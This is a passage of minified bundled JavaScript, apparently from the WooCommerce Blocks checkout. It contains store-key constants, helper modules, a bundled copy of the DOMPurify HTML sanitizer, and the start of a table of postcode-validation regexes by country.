i,a;!function(e){e.SUCCESS="success",e.FAIL="failure",e.ERROR="error"}(i||(i={})),function(e){e.CART="wc/cart",e.CHECKOUT="wc/checkout",e.PAYMENTS="wc/checkout/payments",e.EXPRESS_PAYMENTS="wc/checkout/express-payments",e.CONTACT_INFORMATION="wc/checkout/contact-information",e.SHIPPING_ADDRESS="wc/checkout/shipping-address",e.BILLING_ADDRESS="wc/checkout/billing-address",e.SHIPPING_METHODS="wc/checkout/shipping-methods",e.CHECKOUT_ACTIONS="wc/checkout/checkout-actions"}(a||(a={}));const s=(e,t)=>Object(r.a)(e)&&"type"in e&&e.type===t,c=e=>s(e,i.SUCCESS),l=e=>s(e,i.ERROR),u=e=>s(e,i.FAIL),d=e=>!Object(r.a)(e)||void 0===e.retry||!0===e.retry},function(e,t){e.exports=window.wp.compose},function(e,t){e.exports=window.wc.wcBlocksData},function(e,t){e.exports=window.wp.isShallowEqual},,,function(e,t,n){"use strict";n.d(t,"a",(function(){return o})),n.d(t,"b",(function(){return i}));var r=n(30);const o=e=>!Object(r.a)(e)&&e instanceof Object&&e.constructor===Object;function i(e,t){return o(e)&&t in e}},,function(e,t){e.exports=window.wc.wcBlocksRegistry},function(e,t,n){var r=n(36);e.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},,,,function(e,t,n){"use strict";(function(e){var r=n(0);n(46);const o=Object(r.createContext)({slots:{},fills:{},registerSlot:()=>{void 0!==e&&e.env},updateSlot:()=>{},unregisterSlot:()=>{},registerFill:()=>{},unregisterFill:()=>{}});t.a=o}).call(this,n(34))},function(e,t){function n(t){return e.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));const r=e=>null===e},function(e,t){e.exports=window.ReactDOM},,,function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var c,l=[],u=!1,d=-1;function p(){u&&c&&(u=!1,c.length?l=c.concat(l):d=-1,l.length&&m())}function m(){if(!u){var e=s(p);u=!0;for(var t=l.length;t;){for(c=l,l=[];++d<t;)c&&c[d].run();d=-1,t=l.length}c=null,u=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function f(e,t){this.fun=e,this.array=t}function h(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new f(e,t)),1!==l.length||u||s(m)},f.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=h,o.addListener=h,o.once=h,o.off=h,o.removeListener=h,o.removeAllListeners=h,o.emit=h,o.prependListener=h,o.prependOnceListener=h,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},,function(e,t,n){var r=n(29).default,o=n(37);e.exports=function(e){var t=o(e,"string");return"symbol"===r(t)?t:String(t)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(29).default;e.exports=function(e,t){if("object"!==r(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!==r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},,,,,,function(e,t){},,,function(e,t){e.exports=window.wp.warning},function(e,t){e.exports=window.wp.dom},function(e,t){e.exports=window.wp.a11y},function(e,t,n){e.exports=function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,n){return(t=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,n)}function n(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function r(e,o,i){return(r=n()?Reflect.construct:function(e,n,r){var o=[null];o.push.apply(o,n);var i=new(Function.bind.apply(e,o));return r&&t(i,r.prototype),i}).apply(null,arguments)}function o(e){return function(e){if(Array.isArray(e))return i(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return i(e,void 0);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?i(e,void 0):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var a=Object.hasOwnProperty,s=Object.setPrototypeOf,c=Object.isFrozen,l=Object.getPrototypeOf,u=Object.getOwnPropertyDescriptor,d=Object.freeze,p=Object.seal,m=Object.create,f="undefined"!=typeof Reflect&&Reflect,h=f.apply,b=f.construct;h||(h=function(e,t,n){return e.apply(t,n)}),d||(d=function(e){return e}),p||(p=function(e){return e}),b||(b=function(e,t){return r(e,o(t))});var g,v=T(Array.prototype.forEach),y=T(Array.prototype.pop),C=T(Array.prototype.push),E=T(String.prototype.toLowerCase),O=T(String.prototype.match),w=T(String.prototype.replace),x=T(String.prototype.indexOf),S=T(String.prototype.trim),N=T(RegExp.prototype.test),j=(g=TypeError,function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return b(g,t)});function T(e){return function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return h(e,t,r)}}function A(e,t,n){n=n||E,s&&s(e,null);for(var r=t.length;r--;){var o=t[r];if("string"==typeof o){var i=n(o);i!==o&&(c(t)||(t[r]=i),o=i)}e[o]=!0}return e}function k(e){var t,n=m(null);for(t in e)h(a,e,[t])&&(n[t]=e[t]);return n}function _(e,t){for(;null!==e;){var n=u(e,t);if(n){if(n.get)return T(n.get);if("function"==typeof n.value)return T(n.value)}e=l(e)}return function(e){return console.warn("fallback value for",e),null}}var R=d(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),M=d(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),L=d(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),I=d(["animate","color-profile","cursor","discard","fedropshadow","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),D=d(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover"]),P=d(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),F=d(["#text"]),$=d(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","xmlns","slot"]),B=d(["accent-height","accumulate","additive","alignment-baseline","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),U=d(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),H=d(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),V=p(/\{\{[\w\W]*|[\w\W]*\}\}/gm),G=p(/<%[\w\W]*|[\w\W]*%>/gm),Z=p(/^data-[\-\w.\u00B7-\uFFFF]/),W=p(/^aria-[\-\w]+$/),K=p(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|cid|xmpp):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),z=p(/^(?:\w+script|data):/i),Y=p(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),X=p(/^html$/i),J=function(){return"undefined"==typeof window?null:window},q=function(t,n){if("object"!==e(t)||"function"!=typeof t.createPolicy)return null;var r=null;n.currentScript&&n.currentScript.hasAttribute("data-tt-policy-suffix")&&(r=n.currentScript.getAttribute("data-tt-policy-suffix"));var o="dompurify"+(r?"#"+r:"");try{return t.createPolicy(o,{createHTML:function(e){return e},createScriptURL:function(e){return e}})}catch(e){return console.warn("TrustedTypes policy "+o+" could not be created."),null}};return function t(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:J(),r=function(e){return t(e)};if(r.version="2.4.0",r.removed=[],!n||!n.document||9!==n.document.nodeType)return r.isSupported=!1,r;var i=n.document,a=n.document,s=n.DocumentFragment,c=n.HTMLTemplateElement,l=n.Node,u=n.Element,p=n.NodeFilter,m=n.NamedNodeMap,f=void 0===m?n.NamedNodeMap||n.MozNamedAttrMap:m,h=n.HTMLFormElement,b=n.DOMParser,g=n.trustedTypes,T=u.prototype,Q=_(T,"cloneNode"),ee=_(T,"nextSibling"),te=_(T,"childNodes"),ne=_(T,"parentNode");if("function"==typeof c){var re=a.createElement("template");re.content&&re.content.ownerDocument&&(a=re.content.ownerDocument)}var oe=q(g,i),ie=oe?oe.createHTML(""):"",ae=a,se=ae.implementation,ce=ae.createNodeIterator,le=ae.createDocumentFragment,ue=ae.getElementsByTagName,de=i.importNode,pe={};try{pe=k(a).documentMode?a.documentMode:{}}catch(e){}var me={};r.isSupported="function"==typeof ne&&se&&void 0!==se.createHTMLDocument&&9!==pe;var fe,he,be=V,ge=G,ve=Z,ye=W,Ce=z,Ee=Y,Oe=K,we=null,xe=A({},[].concat(o(R),o(M),o(L),o(D),o(F))),Se=null,Ne=A({},[].concat(o($),o(B),o(U),o(H))),je=Object.seal(Object.create(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),Te=null,Ae=null,ke=!0,_e=!0,Re=!1,Me=!1,Le=!1,Ie=!1,De=!1,Pe=!1,Fe=!1,$e=!1,Be=!0,Ue=!1,He="user-content-",Ve=!0,Ge=!1,Ze={},We=null,Ke=A({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]),ze=null,Ye=A({},["audio","video","img","source","image","track"]),Xe=null,Je=A({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),qe="http://www.w3.org/1998/Math/MathML",Qe="http://www.w3.org/2000/svg",et="http://www.w3.org/1999/xhtml",tt=et,nt=!1,rt=["application/xhtml+xml","text/html"],ot="text/html",it=null,at=a.createElement("form"),st=function(e){return e instanceof RegExp||e instanceof Function},ct=function(t){it&&it===t||(t&&"object"===e(t)||(t={}),t=k(t),fe=fe=-1===rt.indexOf(t.PARSER_MEDIA_TYPE)?ot:t.PARSER_MEDIA_TYPE,he="application/xhtml+xml"===fe?function(e){return e}:E,we="ALLOWED_TAGS"in t?A({},t.ALLOWED_TAGS,he):xe,Se="ALLOWED_ATTR"in t?A({},t.ALLOWED_ATTR,he):Ne,Xe="ADD_URI_SAFE_ATTR"in t?A(k(Je),t.ADD_URI_SAFE_ATTR,he):Je,ze="ADD_DATA_URI_TAGS"in t?A(k(Ye),t.ADD_DATA_URI_TAGS,he):Ye,We="FORBID_CONTENTS"in t?A({},t.FORBID_CONTENTS,he):Ke,Te="FORBID_TAGS"in t?A({},t.FORBID_TAGS,he):{},Ae="FORBID_ATTR"in t?A({},t.FORBID_ATTR,he):{},Ze="USE_PROFILES"in t&&t.USE_PROFILES,ke=!1!==t.ALLOW_ARIA_ATTR,_e=!1!==t.ALLOW_DATA_ATTR,Re=t.ALLOW_UNKNOWN_PROTOCOLS||!1,Me=t.SAFE_FOR_TEMPLATES||!1,Le=t.WHOLE_DOCUMENT||!1,Pe=t.RETURN_DOM||!1,Fe=t.RETURN_DOM_FRAGMENT||!1,$e=t.RETURN_TRUSTED_TYPE||!1,De=t.FORCE_BODY||!1,Be=!1!==t.SANITIZE_DOM,Ue=t.SANITIZE_NAMED_PROPS||!1,Ve=!1!==t.KEEP_CONTENT,Ge=t.IN_PLACE||!1,Oe=t.ALLOWED_URI_REGEXP||Oe,tt=t.NAMESPACE||et,t.CUSTOM_ELEMENT_HANDLING&&st(t.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(je.tagNameCheck=t.CUSTOM_ELEMENT_HANDLING.tagNameCheck),t.CUSTOM_ELEMENT_HANDLING&&st(t.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(je.attributeNameCheck=t.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),t.CUSTOM_ELEMENT_HANDLING&&"boolean"==typeof t.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(je.allowCustomizedBuiltInElements=t.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),Me&&(_e=!1),Fe&&(Pe=!0),Ze&&(we=A({},o(F)),Se=[],!0===Ze.html&&(A(we,R),A(Se,$)),!0===Ze.svg&&(A(we,M),A(Se,B),A(Se,H)),!0===Ze.svgFilters&&(A(we,L),A(Se,B),A(Se,H)),!0===Ze.mathMl&&(A(we,D),A(Se,U),A(Se,H))),t.ADD_TAGS&&(we===xe&&(we=k(we)),A(we,t.ADD_TAGS,he)),t.ADD_ATTR&&(Se===Ne&&(Se=k(Se)),A(Se,t.ADD_ATTR,he)),t.ADD_URI_SAFE_ATTR&&A(Xe,t.ADD_URI_SAFE_ATTR,he),t.FORBID_CONTENTS&&(We===Ke&&(We=k(We)),A(We,t.FORBID_CONTENTS,he)),Ve&&(we["#text"]=!0),Le&&A(we,["html","head","body"]),we.table&&(A(we,["tbody"]),delete Te.tbody),d&&d(t),it=t)},lt=A({},["mi","mo","mn","ms","mtext"]),ut=A({},["foreignobject","desc","title","annotation-xml"]),dt=A({},["title","style","font","a","script"]),pt=A({},M);A(pt,L),A(pt,I);var mt=A({},D);A(mt,P);var ft=function(e){var t=ne(e);t&&t.tagName||(t={namespaceURI:et,tagName:"template"});var n=E(e.tagName),r=E(t.tagName);return e.namespaceURI===Qe?t.namespaceURI===et?"svg"===n:t.namespaceURI===qe?"svg"===n&&("annotation-xml"===r||lt[r]):Boolean(pt[n]):e.namespaceURI===qe?t.namespaceURI===et?"math"===n:t.namespaceURI===Qe?"math"===n&&ut[r]:Boolean(mt[n]):e.namespaceURI===et&&!(t.namespaceURI===Qe&&!ut[r])&&!(t.namespaceURI===qe&&!lt[r])&&!mt[n]&&(dt[n]||!pt[n])},ht=function(e){C(r.removed,{element:e});try{e.parentNode.removeChild(e)}catch(t){try{e.outerHTML=ie}catch(t){e.remove()}}},bt=function(e,t){try{C(r.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){C(r.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e&&!Se[e])if(Pe||Fe)try{ht(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}},gt=function(e){var t,n;if(De)e="<remove></remove>"+e;else{var r=O(e,/^[\r\n\t ]+/);n=r&&r[0]}"application/xhtml+xml"===fe&&(e='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+e+"</body></html>");var o=oe?oe.createHTML(e):e;if(tt===et)try{t=(new b).parseFromString(o,fe)}catch(e){}if(!t||!t.documentElement){t=se.createDocument(tt,"template",null);try{t.documentElement.innerHTML=nt?"":o}catch(e){}}var i=t.body||t.documentElement;return e&&n&&i.insertBefore(a.createTextNode(n),i.childNodes[0]||null),tt===et?ue.call(t,Le?"html":"body")[0]:Le?t.documentElement:i},vt=function(e){return ce.call(e.ownerDocument||e,e,p.SHOW_ELEMENT|p.SHOW_COMMENT|p.SHOW_TEXT,null,!1)},yt=function(e){return e instanceof h&&("string"!=typeof e.nodeName||"string"!=typeof e.textContent||"function"!=typeof e.removeChild||!(e.attributes instanceof f)||"function"!=typeof e.removeAttribute||"function"!=typeof e.setAttribute||"string"!=typeof e.namespaceURI||"function"!=typeof e.insertBefore)},Ct=function(t){return"object"===e(l)?t instanceof l:t&&"object"===e(t)&&"number"==typeof t.nodeType&&"string"==typeof t.nodeName},Et=function(e,t,n){me[e]&&v(me[e],(function(e){e.call(r,t,n,it)}))},Ot=function(e){var t;if(Et("beforeSanitizeElements",e,null),yt(e))return ht(e),!0;if(N(/[\u0080-\uFFFF]/,e.nodeName))return ht(e),!0;var n=he(e.nodeName);if(Et("uponSanitizeElement",e,{tagName:n,allowedTags:we}),e.hasChildNodes()&&!Ct(e.firstElementChild)&&(!Ct(e.content)||!Ct(e.content.firstElementChild))&&N(/<[/\w]/g,e.innerHTML)&&N(/<[/\w]/g,e.textContent))return ht(e),!0;if("select"===n&&N(/<template/i,e.innerHTML))return ht(e),!0;if(!we[n]||Te[n]){if(!Te[n]&&xt(n)){if(je.tagNameCheck instanceof RegExp&&N(je.tagNameCheck,n))return!1;if(je.tagNameCheck instanceof Function&&je.tagNameCheck(n))return!1}if(Ve&&!We[n]){var o=ne(e)||e.parentNode,i=te(e)||e.childNodes;if(i&&o)for(var a=i.length-1;a>=0;--a)o.insertBefore(Q(i[a],!0),ee(e))}return ht(e),!0}return e instanceof u&&!ft(e)?(ht(e),!0):"noscript"!==n&&"noembed"!==n||!N(/<\/no(script|embed)/i,e.innerHTML)?(Me&&3===e.nodeType&&(t=e.textContent,t=w(t,be," "),t=w(t,ge," "),e.textContent!==t&&(C(r.removed,{element:e.cloneNode()}),e.textContent=t)),Et("afterSanitizeElements",e,null),!1):(ht(e),!0)},wt=function(e,t,n){if(Be&&("id"===t||"name"===t)&&(n in a||n in at))return!1;if(_e&&!Ae[t]&&N(ve,t));else if(ke&&N(ye,t));else if(!Se[t]||Ae[t]){if(!(xt(e)&&(je.tagNameCheck instanceof RegExp&&N(je.tagNameCheck,e)||je.tagNameCheck instanceof Function&&je.tagNameCheck(e))&&(je.attributeNameCheck instanceof RegExp&&N(je.attributeNameCheck,t)||je.attributeNameCheck instanceof Function&&je.attributeNameCheck(t))||"is"===t&&je.allowCustomizedBuiltInElements&&(je.tagNameCheck instanceof RegExp&&N(je.tagNameCheck,n)||je.tagNameCheck instanceof Function&&je.tagNameCheck(n))))return!1}else if(Xe[t]);else if(N(Oe,w(n,Ee,"")));else if("src"!==t&&"xlink:href"!==t&&"href"!==t||"script"===e||0!==x(n,"data:")||!ze[e])if(Re&&!N(Ce,w(n,Ee,"")));else if(n)return!1;return!0},xt=function(e){return e.indexOf("-")>0},St=function(t){var n,o,i,a;Et("beforeSanitizeAttributes",t,null);var s=t.attributes;if(s){var c={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:Se};for(a=s.length;a--;){var l=n=s[a],u=l.name,d=l.namespaceURI;if(o="value"===u?n.value:S(n.value),i=he(u),c.attrName=i,c.attrValue=o,c.keepAttr=!0,c.forceKeepAttr=void 0,Et("uponSanitizeAttribute",t,c),o=c.attrValue,!c.forceKeepAttr&&(bt(u,t),c.keepAttr))if(N(/\/>/i,o))bt(u,t);else{Me&&(o=w(o,be," "),o=w(o,ge," "));var p=he(t.nodeName);if(wt(p,i,o)){if(!Ue||"id"!==i&&"name"!==i||(bt(u,t),o=He+o),oe&&"object"===e(g)&&"function"==typeof g.getAttributeType)if(d);else switch(g.getAttributeType(p,i)){case"TrustedHTML":o=oe.createHTML(o);break;case"TrustedScriptURL":o=oe.createScriptURL(o)}try{d?t.setAttributeNS(d,u,o):t.setAttribute(u,o),y(r.removed)}catch(e){}}}}Et("afterSanitizeAttributes",t,null)}},Nt=function e(t){var n,r=vt(t);for(Et("beforeSanitizeShadowDOM",t,null);n=r.nextNode();)Et("uponSanitizeShadowNode",n,null),Ot(n)||(n.content instanceof s&&e(n.content),St(n));Et("afterSanitizeShadowDOM",t,null)};return r.sanitize=function(t){var o,a,c,u,d,p=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if((nt=!t)&&(t="\x3c!--\x3e"),"string"!=typeof t&&!Ct(t)){if("function"!=typeof t.toString)throw j("toString is not a function");if("string"!=typeof(t=t.toString()))throw j("dirty is not a string, aborting")}if(!r.isSupported){if("object"===e(n.toStaticHTML)||"function"==typeof n.toStaticHTML){if("string"==typeof t)return n.toStaticHTML(t);if(Ct(t))return n.toStaticHTML(t.outerHTML)}return t}if(Ie||ct(p),r.removed=[],"string"==typeof t&&(Ge=!1),Ge){if(t.nodeName){var m=he(t.nodeName);if(!we[m]||Te[m])throw j("root node is forbidden and cannot be sanitized in-place")}}else if(t instanceof l)1===(a=(o=gt("\x3c!----\x3e")).ownerDocument.importNode(t,!0)).nodeType&&"BODY"===a.nodeName||"HTML"===a.nodeName?o=a:o.appendChild(a);else{if(!Pe&&!Me&&!Le&&-1===t.indexOf("<"))return oe&&$e?oe.createHTML(t):t;if(!(o=gt(t)))return Pe?null:$e?ie:""}o&&De&&ht(o.firstChild);for(var f=vt(Ge?t:o);c=f.nextNode();)3===c.nodeType&&c===u||Ot(c)||(c.content instanceof s&&Nt(c.content),St(c),u=c);if(u=null,Ge)return t;if(Pe){if(Fe)for(d=le.call(o.ownerDocument);o.firstChild;)d.appendChild(o.firstChild);else d=o;return Se.shadowroot&&(d=de.call(i,d,!0)),d}var h=Le?o.outerHTML:o.innerHTML;return Le&&we["!doctype"]&&o.ownerDocument&&o.ownerDocument.doctype&&o.ownerDocument.doctype.name&&N(X,o.ownerDocument.doctype.name)&&(h="<!DOCTYPE "+o.ownerDocument.doctype.name+">\n"+h),Me&&(h=w(h,be," "),h=w(h,ge," ")),oe&&$e?oe.createHTML(h):h},r.setConfig=function(e){ct(e),Ie=!0},r.clearConfig=function(){it=null,Ie=!1},r.isValidAttribute=function(e,t,n){it||ct({});var r=he(e),o=he(t);return wt(r,o,n)},r.addHook=function(e,t){"function"==typeof t&&(me[e]=me[e]||[],C(me[e],t))},r.removeHook=function(e){if(me[e])return y(me[e])},r.removeHooks=function(e){me[e]&&(me[e]=[])},r.removeAllHooks=function(){me={}},r}()}()},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.POSTCODE_REGEXES=void 0;const r=n(157);t.POSTCODE_REGEXES=new Map([[r.CountryCode.UK,/^([A-Z]){1}([0-9][0-9]|[0-9]|[A-Z][0-9][A-Z]|[A-Z][0-9][0-9]|[A-Z][0-9]|[0-9][A-Z]){1}([ ])?([0-9][A-z][A-z]){1}$/i],[r.CountryCode.GB,/^([A-Z]){1}([0-9][0-9]|[0-9]|[A-Z][0-9][A-Z]|[A-Z][0-9][0-9]|[A-Z][0-9]|[0-9][A-Z]){1}([ ])?([0-9][A-z][A-z]){1}$/i],[r.CountryCode.JE,/^JE\d[\dA-Z]?[ ]?\d[ABD-HJLN-UW-Z]{2}$/],[r.CountryCode.GG,/^GY\d[\dA-Z]?[ ]?\d[ABD-HJLN-UW-Z]{2}$/],[r.CountryCode.IM,/^IM\d[\dA-Z]?[ ]?\d[ABD-HJLN-UW-Z]{2}$/],[r.CountryCode.US,/^([0-9]{5})(?:-([0-9]{4}))?$/],[r.CountryCode.CA,/^([ABCEGHJKLMNPRSTVXY][0-9][ABCEGHJKLMNPRSTVWXYZ])\s*([0-9][ABCEGHJKLMNPRSTVWXYZ][0-9])$/i],[r.CountryCode.IE,/^([AC-FHKNPRTV-Y][0-9]{2}|D6W)[ -]?[0-9AC-FHKNPRTV-Y]{4}$/],[r.CountryCode.DE,/^\d{5}$/],[r.CountryCode.JP,/^\d{3}-\d{4}$/],[r.CountryCode.FR,/^\d{2}[ ]?\d{3}$/],[r.CountryCode.AU,/^\d{4}$/],[r.CountryCode.IT,/^\d{5}$/],[r.CountryCode.CH,/^\d{4}$/],[r.CountryCode.AT,/^(?!0)\d{4}$/],[r.CountryCode.ES,/^(?:0[1-9]|[1-4]\d|5[0-2])\d{3}$/],[r.CountryCode.NL,/^\d{4}[ ]?[A-Z]{2}$/],[r.CountryCode.BE,/^\d{4}$/],[r.CountryCode.DK,/^\d{4}$/],[r.CountryCode.SE,/^(SE-)?\d{3}[ 